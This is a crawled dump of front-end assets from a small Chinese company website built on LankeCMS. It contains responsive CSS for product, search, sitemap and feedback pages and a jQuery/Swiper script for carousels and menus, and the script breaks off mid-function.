.productshow .content .pro_content{padding-left:0}
.productshow .content #Swiper .Bigswiper img{max-width:75%}
#Smallswiper .swiper-slide{width:40px}
.productshow .location {padding-top:10px;}
.productshow .content .pro_content a {margin:20px auto 0;}
}

.productshow #other .other_left{width:300px;margin-right:30px;border:1px solid #e5e5e5;box-sizing:border-box;padding:24px 30px 10px}
.other_left h3{font-size:16px;font-weight:300;line-height:2;padding-bottom:10px}
.other_left ul li{padding-bottom:10px}
.other_left ul li a:hover p{color:#2f2f2f}
.other_left ul li .img{width:238px;height:187px;overflow:hidden;position:relative}
.other_left ul li .img img{height:100%;width:auto;margin:0 auto;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}
.other_left ul li p{font-size:16px;line-height:34px;text-align:center;height:34px;overflow:hidden; text-overflow: ellipsis; white-space: nowrap;}
.productshow #other .other_right{width:100%;height:auto;overflow:hidden;border:1px solid #e5e5e5;box-sizing:border-box;padding:30px}
.productshow #other .other_right h3{font-size:16px;font-weight:400;line-height:1.2;padding-bottom:8px;border-bottom:1px solid #e5e5e5;position:relative;text-indent:10px;margin-bottom:22px}
.productshow #other .other_right h3::after{position:absolute;width:90px;height:2px;background:#2f2f2f;left:0;bottom:0;content:''}
@media screen and (max-width:1366px){.productshow{width:100%}}
@media screen and (max-width:1024px){.productshow #other{flex-direction:column-reverse}
.productshow #other .other_left{width:100%;padding:20px 15px;border:none;border-bottom:20px solid #e5e5e5;box-sizing:border-box}
.other_left ul{width:100%;display:flex;flex-wrap:wrap;justify-content:space-around}
.other_left ul li{width:25%;box-sizing:border-box;padding:0 10px}
.productshow .content{border-bottom:20px solid #e5e5e5}
.productshow #other{padding:0}
.productshow #other .other_right{border:none;padding:0;border-bottom:20px solid #e5e5e5;padding:20px 15px}
.other_left ul li .img{width:100%;height:auto}}
@media screen and (max-width:750px){.other_left ul{justify-content:space-between}
    .other_left ul li{width:50%;padding:0}
    .other_left ul li:nth-child(2n+1){padding-right:7px}
    .other_left ul li:nth-child(2n){padding-left:7px}
}

#single{width:1366px;height:auto;overflow:hidden;margin:0 auto;box-sizing:border-box;padding: 28px 15px 0 15px;}
#single .single{text-align:center;padding-bottom:80px}
.single h3{font-size:24px;font-weight:400;line-height:2;position:relative;padding-top:20px}
.single h3::after{content:'';position:absolute;left:50%;bottom:0;margin-left:-33px;height:2px;background:#2f2f2f;width:66px;height:2px}
.single p.intro{font-size:14px;color:#666;line-height:2.6}
.single .content{padding-top:85px;display:flex}
.single .content .single_left{width:50%;box-sizing:border-box;padding-right:10px;text-align:left}
.single .content .single_right{width:50%;box-sizing:border-box;padding-left:10px}
.single .content p{font-size:14px;line-height:24px;color:#666}
.single .content img{max-width:90%}
@media screen and (max-width:1366px){#single{width:70%}
.single .content{flex-direction:column-reverse;padding-top:40px}
.single .content .single_left,.single .content .single_right{width:100%;margin:0 auto;padding:0}
.single .content .single_left{padding-top:20px;padding-right:0}}
@media screen and (max-width:992px){#single{width:80%}}
@media screen and (max-width:750px){
    #single{width:96%}
    .single p.intro{line-height:1.5;padding-top:10px}
}
.pages{padding:40px 0;text-align:center;height:40px;line-height:40px;display:flex;justify-content:center}
.pages a{width:40px;height:40px;border:1px solid #ddd;display:inline-block;border-right:none;font-size:14px}
.pages a.first,.pages a.last,.pages a.prev{width:auto;padding:0 8px}
.pages a.next{width:auto;padding:0 8px;border-right:1px solid #e5e5e5}
.pages strong{width:40px;height:40px;border:1px solid #e5e5e5;font-weight:400;background:#2f2f2f;color:#fff;border-color:#2f2f2f}
.pages a:hover{color:#2f2f2f}
.pages em{display:none}
.pages kbd{margin-left:15px}
.pages kbd input{padding:0 10px;outline:0;border:1px solid #e5e5e5;line-height:40px;text-align:center;font-size:14px}
.pages kbd input:focus{border-color:#2f2f2f}
@media screen and (max-width:768px){.pages{position:relative}
.pages a{display:none}
.pages a.next,.pages a.prev{display:block;border:none;position:absolute}
.pages a.next{left:50%;margin-left:50px}
.pages a.prev{right:50%;margin-right:50px}
.pages strong{background:#fff;color:#333;border:none}
}
#Nofound {  width: 90%; margin: 20px 0;text-align: center; height: 300px;line-height: 300px;border: 1px solid #333; margin:0 auto;}

#searchs{width:100%;height:auto;background:  #f5f5f5;padding: 30px 0;}
#searchs .searchs{width:1310px;height:auto;overflow:hidden;box-sizing:border-box;padding: 55px 12px;margin:0 auto;background:  #fff;}
#searchs .searchs .box{margin:20px 0;height:42px;position:relative}
#searchs .searchs .box input{height:40px;width:100%;background:#fafafa;border:1px solid #dcdcdc;border-radius:20px;box-sizing:border-box;padding:0 50px 0 20px}
#searchs .searchs .box input:focus{outline:0;border-color:#2f2f2f;background:#fff}
#searchs .searchs .box i:hover{cursor:pointer;color:#2f2f2f}
#searchs .searchs .box i{position:absolute;top:0;right:10px;display:block;width:40px;height:40px;line-height:40px;text-align:center}
#searchs .searchs ul{box-sizing:border-box;padding:0 25px}
#searchs .searchs ul li{border-bottom:1px solid #eee;padding:25px 0}
#searchs .searchs ul li h4{font-size:22px;line-height:30px;font-weight:400;padding-bottom:10px}
#searchs .searchs ul li a:hover h4,#searchs .searchs ul li a:hover p.intro{color:#2f2f2f}
#searchs .searchs ul li p.intro{font-size:14px;line-height:24px;color:#666}
#searchs .searchs ul li a.link{font-size:14px;line-height:24px;color:#2f2f2f}
@media screen and (max-width:1310px){#searchs .searchs{width:100%}
#mapNav ul{ width: 100%; box-sizing: border-box;}}
@media screen and (max-width:750px){#searchs .searchs ul{padding:0 10px}
#searchs .searchs .box{margin:10px 0}
#searchs .searchs ul li{padding:10px 0}
#searchs .searchs ul li h4{font-size:18px;line-height:1.5;padding-bottom:5px}
#searchs .searchs ul li p.intro{font-size:12px;line-height:22px;height:44px;overflow:hidden;padding-bottom:5px}
}

#feedback form{width:600px;padding:60px 0;margin:0 auto}
.feedback form label{display:block;width:100%;height:auto;padding-bottom: 8px;}
.feedback form label input{width:100%;height:38px;line-height:38px;display:block;box-sizing:border-box;padding:0 10px;font-size:14px;border:1px solid #e5e5e5;outline-color:#238ad4; outline:none;}
.feedback form label p { color: red;font-size: 12px;box-sizing: border-box;padding: 0 10px;line-height: 1.5;height: 18px;}
.feedback form label input:focus {border-color:#2f2f2f; box-shadow:0 0 5px #2f2f2f;}
.feedback form label textarea{width:100%;height:auto;box-sizing:border-box;padding:10px;line-height:1.5;font-size:14px;border:1px solid #e5e5e5; outline:none;}
.feedback form label textarea:focus {border-color:#2f2f2f; box-shadow:0 0 5px #2f2f2f;}
.feedback form label #submit{background:#626262;color:#fff;display:  block;text-align:  center;line-height:  2.4;}
.feedback form label #submit:hover {background:#2f2f2f;}

#sitemap{width:100%}
#sitemap .sitemap{width:1200px;margin:0 auto;overflow:hidden;padding:20px 0}
.sitemap .map{width:100%;height:auto;margin-bottom:40px}
.map h3{font-size:18px;line-height:60px;border-bottom:1px solid #eee}
.map .cat_One{padding-top:30px;line-height:32px;overflow:hidden}
.map .cat_One>li{width:25%;float:left;text-indent:20px;margin-bottom:40px}
.map .cat_One>li>a{font-size:14px;font-weight:700}
.map .cat_Two>li>a{font-size:14px;color:#555}
.map .cat_Three>li>a{font-size:14px;color:#bbb}
.map .cat_One li a:hover{color:#2f2f2f;text-decoration:underline}

.ql-editor p,.ql-editor div,.ql-editor dl dd{ line-height: 28px; padding: 8px 0; font-size: 16px;}
@media screen and (max-width:1310px){
    #sitemap .sitemap {width:96%; margin:0 auto ;}
    .ql-editor p,.ql-editor div,.ql-editor dl dd{ line-height: 28px; padding: 8px 0; font-size: 14px;}
}
@media screen and (max-width:750px){
    .map h3 {line-height: 2;}
    .sitemap .map {margin-bottom: 20px;}
    #feedback form{ width: 96%; margin: 0 auto;}
}

#ql-editor{ white-space: normal;}
.ql-snow .ql-editor img{ height: auto;}


/* ����ģ���л� */
.top {width:100%; background:#333; height: 40px; line-height: 40px; overflow:hidden; z-index:999; } 
.top .top_r {width: 1400px;height: 100%;box-sizing:border-box;padding:0 15px;text-align: right;margin:0 auto;}
.top .top_r a {font-size:14px;color:#c4c4c4;padding: 0 10px;border-right: 1px solid #c4c4c4;height: 14px;line-height: 14px;display: inline-block;}
.top .top_r a:last-child {border-right:none;}
.top .top_r a:hover {color:#fff;}
@media screen and (max-width:1400px){
    
    .top .top_r {width:100%;}
}
@media screen and (max-width:768px){
    .top {height:32px; line-height: 32px;}
}


/* �������� */
#link {padding:20px 0;}
#link a {margin:0 8px;}
@media screen and (max-width:900px){
  #link {padding:10px 0; text-align:left; padding: 0 10px;}
  #link a {padding:0 5px; margin:0; }
  #link span {padding:0;}
}

--- FILE ---
content_type: text/css
request_url: http://jxjwdmy.com/Templates/cn/css/style.css
body_size: 20163
content:
/*
 * LankeCMS (http://lankecms.com)
 * Copyright (c) 2013-2017 http://lankecms.com All rights reserved.
 * Author:
 */

body{font-family: 'microsoft yahei',Arial,Helvetica, sans-serif; color: #2F2F2F;}
a{transition: 0.5s;-webkit-transition: 0.5s;-moz-transition: 0.5s;}
ul{list-style:none;}
.top_menu{float: right; font-size: 12px; background-color: #FAFAFA; color: #777777;  width: 100%;  height: 33px; border-bottom:1px solid #dfe1e3;}
.language{float: right; height: 33px; padding: 5px 10px 0px 10px; font-size: 14px;}
.top_name{display: inline-block; padding-top:8px;}
.flash img{ width: 100%}
.flash ul.bxslider{list-style:none;}
.flash div.bx-pager{bottom: 4%;}
.flash div.bx-controls-direction{ display:none; }
.page_bg{height: 160px; margin-bottom: 10px;}
.main{ padding:30px 0px 10px 0px;}
.img-thumbnail:hover,.opacity_img:hover{opacity: 0.8;}

/*导航菜单*/
.navbar{ margin:0px; background-color: #3C0A0A; border:none;}
.glyphicon-home:before {color: #fff;}
#app_menudown{position: absolute; top:0px; right:0px; font-size: 16px;}
#app_menudown:hover{background-color: #2ECA86;}

/*产品搜索*/
.search_group{float: right; margin: 40px 0px 0px 0px;}
.form-control{border-radius: 0px; box-shadow: none;}
.mysearch_btn{ background-color:#3C0A0A;color:#fff;border-radius: 0px;transition:all 0.3s ease-out;}
.btn-group-sm>.btn, .btn-sm{ padding: 2px 10px;}
.mysearch_btn:hover,.mysearch_btn:focus{ background-color:#2ECA86; color:#fff;}
#small_search{float: right; margin-top: 7px; padding:8px 13px;font-size: 17px;border-radius: 4px; color: #fff;}
#small_search:hover,#small_search:focus{cursor: pointer; background-color: #2ECA86;}

/*公司简介*/
.about_h2{text-align: center; font-size:26px; color:#CDA055;  margin-top:60px;}
.about_h2 span{color: #2f2f2f;}
.about_line{margin: 7px auto; width: 250px; height: 1px; background-color: #222; position: relative;  }
.about_line::before{content: "";  position: absolute; top: -6px; left: 48%; width: 16px; height: 16px; border-radius: 50%; -webkit-bordr-radius:50%; -moz-border-radius:50%; background-color: #222; border: 5px solid #fff;}
.about_p{text-align: center;  color: #c3c3c3; font-size:14px; text-transform: uppercase;padding:0px;}
.about_contents{color:#2F2F2F; text-align: left; line-height:31px; padding:5px 0px 10px 0px; text-indent: 2em;}
a.about_more{ display: block; margin: 0 auto; width: 130px; text-align: center; color:#2f2f2f; padding: 10px 0px; background: #fff; border:1px solid #2f2f2f; margin-bottom:20px;}
a.about_more:hover{color: #fff; background: #3c0a0a; text-decoration: none;}
.mouse_img{width: 33px; height: 46px; margin: 0 auto; position: relative; top: 23px; z-index: 99px;}

/*首页案例*/
.case_bg{background-color: #3C0A0A; padding-bottom: 60px;}
.index_case{margin:15px 0px 0px 0px;}
.index_case h2{margin-top:80px;}
.case_line{margin: 7px auto; width: 250px; height: 1px; background-color: #CDA055; position: relative;  }
.case_line::before{content: "";  position: absolute; top: -7px; left: 48%; width: 16px; height: 16px; border-radius: 50%; -webkit-bordr-radius:50%; -moz-border-radius:50%; background-color: #CDA055; border: 5px solid #CDA055;}
.case_p{color: #CDA055;text-align: center; font-size:14px; text-transform: uppercase;padding:0px;}
.case_list{clear: both;  padding: 35px 0px 0px 0px;margin-right: -15px;margin-left: -15px;}
.case_img{padding-left: 15px; padding-right: 15px; min-height: 480px;}
.case_img img{margin-right: auto;margin-left: auto;display: block;  max-height: 320px; max-width: 100%;height: auto; padding: 0px 0px 0px 0px;}
.case_desc{ text-align: center; padding: 5px 0px 0px 0px; color: #fff;background-color:#2f2f2f;}
.case_desc h3{ padding: 4px 8px; font-size: 20px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.case_desc p{padding: 5px 8px 12px 8px; line-height: 22px; height: 72px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical; }
.case_more a{color: #fff; padding: 15px 0px; text-decoration: none; display: block;}
.case_desc1,.case_desc4,.case_desc7,.case_desc10,.case_desc13{background-color:#D7AA5A;}
.case_desc2,.case_desc5,.case_desc8,.case_desc11,.case_desc14{background-color:#25B6A6;}
.case_desc3,.case_desc6,.case_desc9,.case_desc12,.case_desc15{background-color:#2f2f2f;}
.case_desc1 div.case_more a,
.case_desc4 div.case_more a,
.case_desc7 div.case_more a,
.case_desc10 div.case_more a,
.case_desc13 div.case_more a{
     background-color:#523F3F;
}
.case_desc1 div.case_more a:hover,
.case_desc4 div.case_more a:hover,
.case_desc7 div.case_more a:hover,
.case_desc10 div.case_more a:hover,
.case_desc13 div.case_more a:hover{
     background-color: #fff; color: #DF4A0F;
}
.case_desc2 div.case_more a,
.case_desc5 div.case_more a,
.case_desc8 div.case_more a,
.case_desc11 div.case_more a,
.case_desc14 div.case_more a{
  background-color:#1BA697;
}
.case_desc2 div.case_more a:hover,
.case_desc5 div.case_more a:hover,
.case_desc8 div.case_more a:hover,
.case_desc11 div.case_more a:hover,
.case_desc14 div.case_more a:hover{
    background-color: #fff; color: #1BA697;
}
.case_desc3 div.case_more a,
.case_desc6 div.case_more a,
.case_desc9 div.case_more a,
.case_desc12 div.case_more a,
.case_desc15 div.case_more a{
   background-color:#049958;
}
.case_desc3 div.case_more a:hover,
.case_desc6 div.case_more a:hover,
.case_desc9 div.case_more a:hover,
.case_desc12 div.case_more a:hover,
.case_desc15 div.case_more a:hover{
   background-color: #fff; color: #049958;
}

/*首页团队*/
.team_desc{ text-align: center; padding: 5px 0px 0px 0px; color: #fff;background-color:#494351;}
.team_desc a{display: block; padding: 12px 8px 6px 8px; font-size: 18px; color: #fff;}
.team_desc a:hover{text-decoration: none; color: #3FD090;}
.team_desc p{padding: 0px 8px 26px 8px; line-height: 22px;}
.team_img{padding-left: 15px; padding-right: 15px; min-height: 380px;}
.team_img img{margin-right: auto;margin-left: auto;display: block;  max-height: 320px; max-width: 100%;height: auto; padding: 0px 0px 0px 0px;}

/*首页产品*/
.index_product{margin:15px 0px 0px 0px;}
.index_product h2{margin-top:30px;}
.product_list{clear: both;  padding: 35px 0px 0px 0px;margin-right: -15px;margin-left: -15px;}
.product_list2{padding-top: 20px;}
.product_img{padding-left: 15px; padding-right: 15px; min-height: 280px;}
.product_img img{margin-right: auto;margin-left: auto;display: block;  max-height: 320px; max-width: 100%;height: auto; padding: 0px 0px 0px 0px;}
.pro_rem{ padding: 0; width: 90%; margin: 5px auto; }
.pro_rem img{margin-right: auto;margin-left: auto;display: block;  max-height: 310px; width: 100%;height: auto; padding: 0px 0px 0px 0px; }
.product_list2 div.product_img{min-height: 270px;}
.product_title{ text-align: center;padding: 6px 4px 6px 4px; transition: all .4s ease-out 0s;}
.product_title a{ display: block; width: 100%; line-height: 28px; color: #2F2F2F; transition: all .4s ease-out 0s; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.product_img:hover .product_title{ background-color: #222; transition: all .4s ease-out 0s; }
.product_img:hover .product_title a{text-decoration: none;color:#fff; transition: all .4s ease-out 0s;}

/*首页新闻*/
.news_box{margin:30px 0px 30px 0px;}
.news_h2{ float: left; font-size: 21px; color: #2f2f2f; margin:0px; padding:13px 0px 0px 0px;}
.index_news{clear: both; list-style:none;margin:0px; padding:0px 0px 0px 0px;}
.index_news li{color:#898989;border-bottom: 1px dashed #ccc;line-height:21px; padding: 10px 0px; padding-left:0px;}
.index_news li .iconfont{ font-size: 14px; margin-right: 8px; color: #2f2f2f;}
.index_news li a{color:#2F2F2F;}
.index_news li a:hover{ text-decoration:none;color:#2f2f2f; }
.news_time{ float:right;}
.left_news{clear: both;}
.left_news ul{padding:0px;}
.left_news span.news_time{display: none;}

/*首页联系*/
.index_contact{ margin:30px 0px 15px 0px;}
.index_contact P{clear: both;}

/*栏目导航*/
.left_nav{ clear: both;}
.index_left_nav{padding-top: 25px; margin: 0 15px;}
.left_h2{ font-size: 21px; display: block; margin-top: 25px; padding: 0px 0px 14px 0px; color: #2f2f2f;}
.left_nav_ul{list-style:none;margin:0px;padding:0px; margin:15px 0px 0px 0px;padding-bottom: 10px;}
.left_nav_ul > li{position:relative; border-bottom: 1px solid #f2f2f2; padding:8px 0px 8px 18px; }
.left_nav_ul > li > a{text-decoration:none; color:#2F2F2F;}
.left_nav_ul > li > a:hover,.left_nav_ul li a.left_active{color:#2f2f2f;}
.left_nav_ul > li.active{ background-color: #444;}
.left_nav_ul > li.active a{ color: #fff;}
/*小类*/
ul.left_snav_ul{list-style:none;padding:0px;display: none; padding-top: 8px;}
ul.left_snav_ul > li{ margin:0px;padding:5px 0px 5px 10px;}
ul.left_snav_ul > li > a{border:0;color:#2F2F2F;padding: 5px 0px 5px 0px;}
ul.left_snav_ul > li > a:hover{ text-decoration: none;color:#2f2f2f;}
.menu_head{cursor:pointer; font: 600 18px/30px "Open Sans", sans-serif; width:35px; text-align:center;color:#303c4b;display:inline-block;position: absolute; top:3px; right:0px;}
.menu_head:hover{ color: #2F2F2F;}

.list_box{clear: both; }
.list_box img{ max-width: 100%; overflow: hidden;}

/*新闻列表*/
.list_news{clear: both; list-style:none;margin:0px; padding:6px 0px 20px 0px;}
.list_news li{color:#898989;line-height:22px; padding:8px 0px; padding-left:13px;border-bottom: 1px dashed #e3e2e2; }
.list_news li .iconfont{ font-size: 14px; margin-right: 8px; color: #2f2f2f;}
.list_news li a{color:#2F2F2F;}
.list_news li a:hover{text-decoration:none;color:#2f2f2f;}

.contents{clear: both; padding:6px 2px 0px 2px; line-height:28px; overflow: auto;}
.contents_title{ margin: 0px; padding: 10px 0px; text-align: center; color: #000; font-size:18px;color:#434343;font-weight:bold; line-height: 34px;}
.contents img{ max-width: 100%;}

/*分页样式*/
.page{clear:both; margin:20px 0px 0px 0px; text-align: center;}
.page a {display: inline-block; font-family: Arial; font-size: 13px; border: #dbdbdb 1px solid; padding:4px 9px; margin: 2px; margin-bottom: 5px; color: #31363c; text-decoration: none}
.page a:hover,.page a:focus{font-family: Arial;font-size: 13px;border: #000 1px solid; padding:4px 9px;color: #fff; background-color: #31363c;}
.page .current {font-family: Arial;border: #000 1px solid; font-size: 13px; padding:5px 9px; color: #fff;margin: 2px;  background-color: #31363c}

/*产品展示*/
#pic-page {text-align: center; margin-top:10px;}
#pic-page .swiper-slide {margin: 0 2px;}
#pic-page .swiper-slide img {width:40px;padding: 2px;border: solid #ccc 1px; margin-bottom:5px;}
#pic-page .swiper-slide:hover img,#pic-page .swiper-slide.active img {border: solid #5280DD 1px;}
.showpic_box,.proinfo_box{margin: 30px 0px 20px 0px;}
.showpic_box .big{ margin: 0; padding: 0; width: 100%; height: 400px; }
.showpic_box .big .swiper-slide{ width: 100%; position: relative;}
.showpic_box .big .swiper-slide img{ max-width: 100%; position: absolute; top: 50%; left: 50%; transform: translate(-50%,-50%); }
.showpic_box .small{ width: 100%; height: 70px;}
.showpic_box .small .swiper-slide{ width: 90px;  overflow: hidden; border: 1px solid #ccc; position: relative; cursor: pointer;}
.showpic_box .small .swiper-slide img{ width: 100%; position: absolute; top: 50%; left: 50%; transform: translate(-50%,-50%);}

.product_h1{ margin:0px; line-height:26px; font-size:20px; color: #027D47; padding-bottom:10px;border-bottom: 1px dotted #cccccc; }
.product_info{list-style:none; padding:0px; margin-top:10px;}
.product_info li{ line-height:24px; padding-bottom:12px;}
.product_con{ clear: both; border-top: 1px dotted #ccc; margin:10px 0px 20px 0px;padding:20px 0px 0px 0px; line-height:26px;overflow: auto;}
.photo_con{ clear: both; margin:0px 0px 20px 0px; padding:10px 0px 20px 0px; line-height:26px;overflow: auto;}

.related_h2{padding: 30px 0px 12px 0px; color: #303c4b; margin:0px; display: block;  font-weight:300; font-size:24px; border-bottom:5px solid #f4f5f6;font-family:'Roboto',Arial,Helvetica, sans-serif;}
.related_list{padding-top: 12px;}
.related_news{ padding-top: 0px; clear: both;}

.download_btn{text-align: right; margin: 10px 10px 20px 0px;}
.page-btn{background-color: #2f2f2f; border-radius: 0px; border: none; transition:all 0.3s;}
.page-btn:hover,.page-btn:focus{background-color:#2ECA86; }
.grey-btn{border-radius: 0px;border: none; background-color: #E8E8E8;}
.grey-btn:hover,.grey-btn:focus{background-color: #ccc;}

.a2a_default_style{display: inline-block;}

/*在线留言订购*/
.feedback{ width: 70%; margin: 0 auto;margin-top: 30px;}
.form-horizontal .form-group { margin-right: -10px;margin-left: -10px;}
.codeimg{ margin: 0px 0px -10px -18px;}
@media screen and (max-width:768px){ .feedback{ width: 93%; margin: 0 auto;margin-top: 20px;} }


/*上一个下一个*/
.point{ clear: both; margin:20px 0px 40px 0px; padding-bottom: 40px; line-height:22px;}
.point span.to_prev{text-align:center; }
.point span.to_prev a{color:#2f2f2f;}
.point span.to_prev a:hover{color: #ea042b}
.point span.to_next{text-align:center; }
.point span.to_next a{color:#2f2f2f;}
.point span.to_next a:hover{color: #ea042b}

/*标签样式*/
.tags{ margin: 8px 0px 10px 0px}
.tags a{ margin: 0px 5px 8px 0px}
.tags_list{padding: 5px 10px 100px 10px}
.tags_ul{ margin-top: 10px;}
.tags_ul li{line-height: 28px; margin-bottom: 8px; padding-bottom: 10px;}
.tags_ul h3{font-size: 14px; padding: 0px; margin: 0px;line-height: 20px;}
.tags_ul p{font-size: 13px;padding: 0px; margin: 0px; color: #a0a0a0; line-height: 20px; padding-top: 8px;}


/*底部信息*/
footer{ text-align:center; background-color: #3C0A0A; color:#fff; padding:30px 0px 20px 0px; margin-top:38px; font-size:12px;}
.copyright{ width: 1300px; margin: 0 auto;  line-height:20px; padding: 0px 5px; display: flex; display:-webkit-flex; flex-direction:row; flex-wrap: wrap; justify-content:space-between;align-items:flex-start;}
.copyright a{ color:#fff;}
.copyright .footerGaine:nth-child(1){ text-align: left; }
.copyright .footerGaine:nth-child(2){ text-align: right; }
.foot_nav{ width:25%; float:left;background-color: #fafafa;text-align:center;} 
.foot_nav:hover,.foot_nav:focus{background-color: #e4e4e4;}
.foot_nav a{color:#898989;display:block;}
.foot_nav a:hover,.foot_nav a:focus{text-decoration:none;}
.foot_nav span{display:block; padding:3px 0px 0px 0px;}
.webshare{width: 230px; padding: 5px;}
.ewebshare{width: 200px; padding: 5px;}

@media screen and (max-width: 1400px) { .copyright{ width: 96%;} }
/*大屏幕*/
@media screen and (min-width: 769px) {
       /* .logo{margin-top: 18px; max-width: 380px;} */
      .navbar{ margin-top:15px;  min-height: 50px;  /* border-bottom: 2px solid #2f2f2f; */}
      .navbar-nav > li:first-child { border-left:0; }
      .navbar-nav > li > a {text-align: center;}
      .navbar-default .navbar-nav > li > a{color: #EDB859; padding: 15px 40px;}
      .navbar-default .navbar-nav > li > a:hover,
      .navbar-default .navbar-nav > li > a:focus,
      .navbar-default .navbar-nav > li > a.active,
      .navbar-default .navbar-nav > .active > a,
      .navbar-default .navbar-nav > .active > a:hover,
      .navbar-default .navbar-nav > .open > a,
      .navbar-default .navbar-nav > .open > a:hover,
      .navbar-default .navbar-nav > .open > a:focus {
         background-color: #EDB859; color: #fff; }
      .navbar-brand{display: none;}

      .nav_small{ background-color:#fff;  padding: 10px 0px; padding-bottom: 15px; border-radius: 0px; border: none; box-shadow: none;/* border-top: 3px solid #2f2f2f; */}
      .nav_small > li > a{line-height:20px; padding: 7px 0px; text-align: center; color: #434343; font-size: 13px;}
      .nav_small > li > a:hover{ background-color:#edb859; color: #fff; }
       #app_menudown,#small_search{ display:none; }
      .index_left_nav,.footer_nav{display:none; }
}


/*小屏幕*/
@media screen and (max-width: 768px) {
      .navbar{min-height: 50px; margin-top:10px; background-color: #2f2f2f;}
      .navbar-default .navbar-brand {color: #fff; font-size: 16px;}
      .navbar-default .navbar-brand:hover,
      .navbar-default .navbar-brand:focus {color: #fff;}
      .navbar-toggle{border:none;}
      .navbar-default .navbar-collapse, .navbar-default .navbar-form{border:none;}
      .navbar-default .navbar-toggle:hover,
      .navbar-default .navbar-toggle:focus {background-color: #3c0a0a;}
      .navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px; background-color: #fff;}  
      
      .navbar-default .navbar-toggle .icon-bar{background-color: #fff;}
      .navbar-default .navbar-nav{margin-top: 0px;margin-bottom: 0px;}
      .navbar-default .navbar-nav > li:last-child{border: none;}
      .navbar-default .navbar-nav > li > a,
      .navbar-default .navbar-nav .open .dropdown-menu > li > a{color: #fff;}
      .navbar-default .navbar-nav > li > a:hover,
       .navbar-default .navbar-nav > li > a:focus,
       .navbar-default .navbar-nav > .active > a, 
       .navbar-default .navbar-nav > .active > a:hover, 
       .navbar-default .navbar-nav > .active > a:focus,
       .navbar-default .navbar-nav > .open > a, 
       .navbar-default .navbar-nav > .open > a:hover, 
       .navbar-default .navbar-nav > .open > a:focus,
       .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover{
        background-color: #edb859; color: #fff;}

      .top_name,.home-btn,.page_bg{display: none;}
      .language{border-left: 0px; border-right: 0px; }
      .about_box{margin:8px 0px 0px 0px;}
      .about_box section img{margin:10px 15px 0px 0px;max-width: 180px}
      .about_contents{ line-height:28px;}
      .list_box{margin-top: 20px;}
      .search_group{margin: 10px 0px 5px 0px;}
      #topsearch{display: none;}
      .logo{display: block; margin: 0 auto; margin-top:25px; margin-bottom: 15px; max-width:380px;}
      .about_h2{margin-top:35px;}
      .left_h2{margin-top: 25px;}
      .list_related h2.left_h2{margin-top: 60px;}
      .product_img,.product_list2 div.product_img{min-height: 100px; margin-bottom: 35px;}
      .related_list div.product_img{min-height: 180px;}
      .product_con img,.contents img{width:100%;}
      .case_bg{padding-bottom: 25px;}
      .case_img,.team_img{min-height: 100px; margin-bottom: 35px;}
      .case_desc h3,.team_desc a{font-size: 14px; padding: 10px 4px 12px 4px; margin-top:0px;}
      .case_desc p,.case_more,.team_desc p{display: none;}
      .news_box{margin-top: 10px;}
      .news_time{ display:none;}
      .left_news ul{padding-bottom: 20px;}
      .index_contact{margin-top:5px;}
      .product_h1{ line-height:22px; font-size:16px; margin-top: 35px;}
      .footer_nav{background-color: #fafafa;}
      #pic-page a img {width:35px;}
      #cmsFloatPanel{ display: none;}
      .point span.to_prev,.point span.to_next{text-align:left; padding-bottom: 8px;}
      footer{ margin-bottom:0px;}
      .copyright .footerGaine{ width: 100%;}
      .copyright .footerGaine:nth-child(1){ text-align: left; }
      .copyright .footerGaine:nth-child(2){ text-align: left; }
}

   .contactMart{ padding-top: 34px;}
@media screen and (max-width: 767px) {
     .copyright_p{ display:none;}
     .contactMart{ padding-top: 10px;}
}

/*440px到768px*/
@media screen and (min-width:440px) and (max-width:768px) {
  .col-mm-1,.col-mm-10,.col-mm-11,.col-mm-12,.col-mm-2,.col-mm-3,.col-mm-4,.col-mm-5,.col-mm-6,.col-mm-7,.col-mm-8,.col-mm-9{float:left;}
  .col-mm-12{width:100%;}
  .col-mm-11{width:91.66666667%;}
  .col-mm-10{width:83.33333333%;}
  .col-mm-9{width:75%;}
  .col-mm-8{width:66.66666667%;}
  .col-mm-7{width:58.33333333%;}
  .col-mm-6{width:50%;}
  .col-mm-5{width:41.66666667%;}
  .col-mm-4{width:33.33333333%;}
  .col-mm-3{width:25%;}
  .col-mm-2{width:16.66666667%;}
  .col-mm-1{width:8.33333333%;}
  .logo{max-width:380px;}
}

@media screen and (max-width: 414px) {
  .logo{max-width:280px;}
}



--- FILE ---
content_type: application/x-javascript
request_url: http://jxjwdmy.com/Templates/cn/js/common.js
body_size: 2742
content:
$(function(){
     new WOW().init();

})



$(function(){
    //产品show页面的轮播效果

    var Bigswiper = new Swiper('.Bigswiper', {  
        centeredSlides:true,
        navigation: {nextEl: '.big-button-next',prevEl: '.big-button-prev',},
        allowTouchMove: false,
        on:{
            slideChangeTransitionEnd: function() {
                if(Math.abs(Bigswiper.activeIndex - Smallswiper.activeIndex) > 3){
                Smallswiper.slideTo(Bigswiper.activeIndex,500);
                }
            }
        }
    });
    var Smallswiper = new Swiper('.Smallswiper',{
      slidesPerView:'auto',
      spaceBetween:10,
      navigation: {nextEl: '.small-button-next',prevEl: '.small-button-prev',},
      on:{
            tap: function() {
                Bigswiper.slideTo(Smallswiper.clickedIndex,500)
                $('.Smallswiper .swiper-slide').removeClass('active-nav');
                $('.Smallswiper .swiper-slide').eq(Smallswiper.clickedIndex).addClass('active-nav');
            }
        }
    });
})



    $(document).ready(function(){

      // 搜索
      $("#small_search").click(function(){
          $("#topsearch").slideToggle();
      });

      if($(window).width()>768){
          //鼠标划过就展开子菜单
          $('ul.nav li.dropdown').hover(function() {
            $(this).find('.dropdown-menu').stop(true, true).slideDown();
          }, function() {
            $(this).find('.dropdown-menu').stop(true, true).slideUp();
          });

      }

      //左侧导航菜单
      $("ul.menu_body").each(function(){
       if ($(this).text().replace(/[\r\n ]/g,"").length<=0) {$(this).prev().remove();} //去掉span
      });

      $("#firstpane span.menu_head").click(function(){
          var spanatt = $(this).next("ul.menu_body").css('display');
          if (spanatt == "block"){
              var spantext = "+";
               $(this).prev().removeClass("left_active");
          }else{
              var spantext = "-";
              $(this).prev().addClass("left_active");
          }
          $(this).html(spantext).addClass("current").next("ul.menu_body").slideToggle(300).siblings("ul.menu_body");
      });


    //菜单选中高亮
    var urlstr = location.href;  
